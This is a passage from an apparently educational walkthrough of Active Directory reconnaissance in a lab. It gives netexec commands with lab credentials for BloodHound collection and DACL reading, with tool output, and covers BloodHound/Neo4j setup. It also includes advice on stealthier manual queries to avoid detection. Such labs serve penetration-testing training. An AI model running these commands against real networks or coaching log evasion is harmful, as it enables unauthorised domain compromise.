
Or maybe you’d like to only see all available groups? You would use (objectClass=group) as your query.

But let’s be real. This is aaaaa lot of output. Managing it all can become pretty hectic rather quickly. Let’s take a look at an alternative in the next section.
SharpHound + BloodHound
If you’re not yet with familiar with SharpHound & Bloodhound, you better get started now! In short, SharpHound allows us to collect information about an Active Directory domain while Bloodhound ingests this data and helps us visualize it.
The SharpHound utility is available as a separate exe or in the form of a Linux tool called Bloodhound.py
But guess what? It’s also available in netexec now!
To run the SharpHound ingestor, valid Active Directory domain credentials need to be provided. Any user part of the Domain Users group will do except guest unfortunately.
With that said, the below will be our command:
1
nxc ldap 10.250.0.20 -u administrator -p 'lab123!' --bloodhound -c all --dns-server 10.250.0.20
First, we started by specifying the –bloodhound switch to indicate to netexec that we wish to collect information. Following this, we specified:
-c allto indicate the collection method to use. All is self-explanatory here, everything will be collected.--dns-server 10.250.0.20to indicate the DNS server to use for potential resolving of FQDN’s. (Fully Qualified Domain Names).
1
2
3
4
5
6
7
8
9
┌──(ori㉿ori)-[~]
└─$ nxc ldap 10.250.0.20 -u administrator -p 'lab123!' --bloodhound -c all --dns-server 10.250.0.20
/usr/lib/python3/dist-packages/bloodhound/ad/utils.py:115: SyntaxWarning: invalid escape sequence '\-'
  xml_sid_rex = re.compile('<UserId>(S-[0-9\-]+)</UserId>')
SMB         10.250.0.20     445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:yl-labs.com) (signing:True) (SMBv1:False)
LDAP        10.250.0.20     389    DC01             [+] yl-labs.com\administrator:lab123! (Pwn3d!)
LDAP        10.250.0.20     389    DC01             Resolved collection methods: psremote, trusts, session, objectprops, rdp, localadmin, acl, group, dcom, container
LDAP        10.250.0.20     389    DC01             Done in 00M 01S
LDAP        10.250.0.20     389    DC01             Compressing output into /home/ori/.nxc/logs/DC01_10.250.0.20_2025-03-12_201059_bloodhound.zip
All collected information will be stored in JSON format and archived inside a ZIP. The path to the resulting ZIP will also be made available by netexec.
It is recommended to copy the ZIP to another location so it can be easily accessed later.
While not netexec related, let’s also walkthrough how we can now import this data into Bloodhound.
To start off, we will need Neo4j to manage the data. It can be installed like so:
1
$ sudo apt install neo4j
Next, we’ll need Bloodhound itself, which can also be installed using apt package manager.
1
$ sudo apt install bloodhound
If you ever face problems with the Bloodhound version from apt, you may always opt to use the latest version from the following GitHub repo: https://github.com/SpecterOps/BloodHound/releases/tag/v7.1.0
After unzipping the package downloaded from Github, you can then directly execute Bloodhound:
1
2
3
4
5
6
7
┌──(ori㉿ori)-[~/BloodHound-linux-arm64]
└─$ ls
BloodHound  LICENSES.chromium.html  chrome_100_percent.pak  icudtl.dat  libGLESv2.so  libvk_swiftshader.so  locales    resources.pak      swiftshader              version
LICENSE     chrome-sandbox          chrome_200_percent.pak  libEGL.so   libffmpeg.so  libvulkan.so          resources  snapshot_blob.bin  v8_context_snapshot.bin  vk_swiftshader_icd.json

┌──(ori㉿ori)-[~/BloodHound-linux-arm64]
└─$ ./BloodHound --no-sandbox

Once you have BloodHound running, you will need to login. If it’s your first time, you will be asked to change your password. The password change can be done within the Neo4j Web Interface available at http://localhost:7474

Once there, you may use the following credentials for the initial connection:
- username =
neo4j - password =
neo4j
From there, you may click on Connect.
From there, you will be presented with the possibility to change your password. Once done, click on Change Password and come back to Bloodhound.

In Bloodhound, you can now use your updated password. You could also press on the Save Password back to avoid typing it every time.
Great stuff! Now that you are in the Bloodhound interface, on the right hand side, press on Upload Data.

Your file explorer will then open allowing you to select the previously collected ZIP archive.
After selecting the archive, the import will start. The time it takes to complete will of course depend on the size of the archive. Please be patient on this step.

When the import completes, you should be able to see some of the data as an indicator that the import succeeded.

From there, you can now move over to the Analysis tab and start your analysis of Users/Groups/ACL’s, etc.
Doing it manually
Running SharpHound was very easy and gave us lots of information to work with really quickly. But that’s the problem… loads of concurrent LDAP queries will generate a lot of logs potentially giving us away.
To avoid this, we may result to a more stealthy approach. Instead of utilizing SharpHound, we instead attempt to do some of those queries manually.
Beforehand in the module, we were able to list users and groups. Let’s talk ACL’s now.
ACL’s are essentially just permission links within an Active Directory environment. For example, user1 may have the ability to reset the password for user2. Another example would be the possibility for a user to add others to a certain group. Permissions like these can often times be abused by attackers.
Let’s assume that you have set your eyes on the bank-admin user and you’d like to see potential paths forward towards compromising that user. Perhaps a user you already compromised has some sort of permissions over the bank-admin user? To verify this, we can use the daclread module within netexec.
1
netexec ldap 10.250.0.20 -u 'administrator' -p 'lab123!' -M daclread -o TARGET=bank-admin ACTION=read
